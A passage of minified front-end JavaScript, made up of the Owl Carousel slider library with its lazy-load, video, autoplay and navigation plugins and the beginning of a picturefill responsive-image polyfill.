r-30<e&&e<r+30?i=t:this.op(e,"<",r)&&this.op(e,">",n[t+1]||r-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},a.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+Math.round(e)+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},a.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(t){this._invalidated[t]=!0},a.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},a.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||n<1?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},a.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},a.prototype.maximum=function(t){var e,i,s,n=0,r=this.settings;if(t)return this._items.length-1;if(!r.loop&&r.center)e=this._items.length-1;else if(r.loop||r.center){if(r.loop||r.center)e=this._items.length+r.items;else{if(!r.autoWidth&&!r.merge)throw"Can not detect maximum absolute position.";for(revert=r.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}}else e=this._items.length-r.items;return e},a.prototype.minimum=function(t){return t?0:this._clones.length/2},a.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},a.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},a.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,r=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return r(e)}):t.map(this._clones,function(t,i){return t===e?r(i):null})},a.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},a.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},a.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},a.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),r=this.current(),o=this.current(),a=this.current()+n,l=o-a<0,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(r=o+this._items.length,this.reset(r)):a>=c-this.settings.items&&!0===l&&(r=o-this._items.length,this.reset(r)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),r+n,s)),this.current(r+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},a.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},a.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},a.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},a.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},a.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},a.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},a.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},a.prototype.watchVisibility=function(){function i(t){return 0<t.offsetWidth&&0<t.offsetHeight}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},a.prototype.preloadAutoWidthImages=function(e){var i,s,n,r;i=0,s=this,e.each(function(o,a){n=t(a),(r=new Image).onload=function(){i++,n.attr("src",r.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},r.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},a.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},a.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},a.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},a.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},a.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),o=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].apply(this,o)),o},a.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},a.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},a.prototype.browserSupport=function(){this.support3d=c(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=c(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][c(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new a(this,e))})},t.fn.owlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,r=(e.property&&e.property.value||this._core.current())+n,o=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(o/2+this._core.relative(r)),o&&t.each(this._core.clones(this._core.relative(r++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||-1<t.inArray(s.get(0),this._loaded)||(n.each(t.proxy(function(i,s){var n,r=t(s),o=1<e.devicePixelRatio&&r.attr("data-src-retina")||r.attr("data-src");this._core.trigger("load",{element:r,url:o},"lazy"),r.is("img")?r.one("load.owl.lazy",t.proxy(function(){r.css("opacity",1),this._core.trigger("loaded",{element:r,url:o},"lazy")},this)).attr("src",o):((n=new Image).onload=t.proxy(function(){r.css({"background-image":"url("+o+")",opacity:"1"}),this._core.trigger("loaded",{element:r,url:o},"lazy")},this),n.src=o)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,r=t.attr("data-height")||this._core.settings.videoHeight,o=t.attr("href");if(!o)throw Error("Missing video URL.");if(-1<(s=o.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[o]={type:i,id:s,width:n,height:r},e.attr("data-video",o),this.thumbnail(t,this._videos[o])},s.prototype.thumbnail=function(e,i){var s,n,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",o=e.find("img"),a="src",l="",c=this._core.settings,h=function(t){s=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),o.length?(h(o.attr(a)),o.remove(),!1):void("youtube"===i.type?h(n="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg"):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){h(n=t[0].thumbnail_large)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),r=n.closest("."+this._core.settings.itemClass),o=this._videos[r.attr("data-video")],a=o.width||"100%",l=o.height||this._core.$stage.height();"youtube"===o.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(i='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),r.addClass("owl-video-playing"),this._playing=r,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),r=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),r&&n.addClass("animated owl-animated-in").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,r=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(r<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+r-1}),e=0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,r=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",r<=0),this._controls.$next.toggleClass("disabled",r>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else 0<e?(s=Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):e<0&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t){var e,i,s,n,r,o,a,l=navigator.userAgent;t.HTMLPictureElement&&/ecko/.test(l)&&l.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(i=document.createElement("source"),s=function(t){var e,s,n=t.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(e=i.cloneNode(),n.insertBefore(e,n.firstElementChild),setTimeout(function(){n.removeChild(e)})):(!t._pfLastSize||t.offsetWidth>t._pfLastSize)&&(t._pfLastSize=t.offsetWidth,s=t.sizes,t.sizes+=",100vw",setTimeout(function(){t.sizes=s}))},n=function(){var t,e=document.querySelectorAll("picture > img, img[srcset][sizes]");for(t=0;t<e.length;t++)s(e[t])},r=function(){clearTimeout(e),e=setTimeout(n,99)},o=t.matchMedia&&matchMedia("(orientation: landscape)"),a=function(){r(),o&&o.addListener&&o.addListener(r)},i.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?a():document.addEventListener("DOMContentLoaded",a),r))}(window),function(t,e,i){"use strict";e.createElement("picture");var s={},n=!1,r=function(){},o=e.createElement("img"),a=o.getAttribute,l=o.setAttribute,c=o.removeAttribute,h=e.documentElement,d={},u={algorithm:""},p="data-pfsrc",f=p+"set",g=navigator.userAgent,m=/rident/.test(g)||/ecko/.test(g)&&g.match(/rv\:(\d+)/)&&35<RegExp.$1,v="currentSrc",y=/\s+\+?\d+(e\d+)?w/,w=/(\([^)]+\))?\s*(.+)/,_=t.picturefillCFG,b="font-size:100%!important;",C=!0,x={},E={},k=t.devicePixelRatio,A={px:1,in:96},S=e.createElement("a"),T=!1,z=/^[ \t\n\r\u000c]+/,P=/^[, \t\n\r\u000c]+/,I=/^[^ \t\n\r\u000c]+/,L=/[,]+$/,D=/^\d+$/,O=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,H=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s||!1):t.attachEvent&&t.attachEvent("on"+e,i)},W=function(t){var e={};return function(i){return i in e||(e[i]=t(i)),e[i]}};function M(t){return" "===t||"	"===t||"\n"===t||"\f"===t||"\r"===t}var B,j,R,F,N,V,q,X,Q,U,Z,Y,G,K,J,tt,te,ti,ts,tn,tr,to,ta=(F=/^([\d\.]+)(em|vw|px)$/,N=W(function(t){return"return "+function(){for(var t=arguments,e=0,i=t[0];(++e in t);)i=i.replace(t[e],t[++e]);return i}((t||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(t,e){var i;if(!(t in x)){if(x[t]=!1,e&&(i=t.match(F)))x[t]=i[1]*A[i[2]];else try{x[t]=Function("e",N(t))(A)}catch(s){}}return x[t]}),tl=function(t,e){return t.w?(t.cWidth=s.calcListLength(e||"100vw"),t.res=t.w/t.cWidth):t.res=t.d,t},tc=function(t){if(n){var i,r,o,a=t||{};if(a.elements&&1===a.elements.nodeType&&("IMG"===a.elements.nodeName.toUpperCase()?a.elements=[a.elements]:(a.context=a.elements,a.elements=null)),o=(i=a.elements||s.qsa(a.context||e,a.reevaluate||a.reselect?s.sel:s.selShort)).length){for(s.setupRun(a),T=!0,r=0;r<o;r++)s.fillImg(i[r],a);s.teardownRun(a)}}};function th(t,e){return t.res-e.res}function td(t,e){var i,n,r;if(t&&e){for(r=s.parseSet(e),t=s.makeUrl(t),i=0;i<r.length;i++)if(t===s.makeUrl(r[i].url)){n=r[i];break}}return n}for(t.console&&console.warn,(v in o)||(v="src"),d["image/jpeg"]=!0,d["image/gif"]=!0,d["image/png"]=!0,d["image/svg+xml"]=e.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),s.ns=("pf"+(new Date).getTime()).substr(0,9),s.supSrcset=("srcset"in o),s.supSizes=("sizes"in o),s.supPicture=!!t.HTMLPictureElement,s.supSrcset&&s.supPicture&&!s.supSizes&&(V=e.createElement("img"),o.srcset="data:,a",V.src="data:,a",s.supSrcset=o.complete===V.complete,s.supPicture=s.supSrcset&&s.supPicture),s.supSrcset&&!s.supSizes?(q="[data-uri]",X=e.createElement("img"),Q=function(){2===X.width&&(s.supSizes=!0),j=s.supSrcset&&!s.supSizes,n=!0,setTimeout(tc)},X.onload=Q,X.onerror=Q,X.setAttribute("sizes","9px"),X.srcset=q+" 1w,[data-uri] 9w",X.src=q):n=!0,s.selShort="picture>img,img[srcset]",s.sel=s.selShort,s.cfg=u,s.DPR=k||1,s.u=A,s.types=d,s.setSize=r,s.makeUrl=W(function(t){return 